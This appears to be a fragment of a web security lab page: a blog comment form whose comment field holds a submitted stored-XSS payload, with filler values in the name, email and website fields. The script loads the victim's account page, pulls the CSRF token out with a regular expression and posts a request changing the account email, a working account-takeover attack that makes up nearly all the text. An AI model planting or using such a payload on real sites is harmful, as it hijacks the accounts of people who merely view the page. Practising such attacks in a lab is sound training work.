 Leave a comment
Comment:
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/my-account',true);
req.send();
function handleResponse() {
    var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
    var changeReq = new XMLHttpRequest();
    changeReq.open('post', '/my-account/change-email', true);
    changeReq.send('csrf='+token+'&email=test2@test.com')
};
</script>
Name:
1
Email:
123@123
Website:
http://qq.ru
Post Comment
< Back to Blog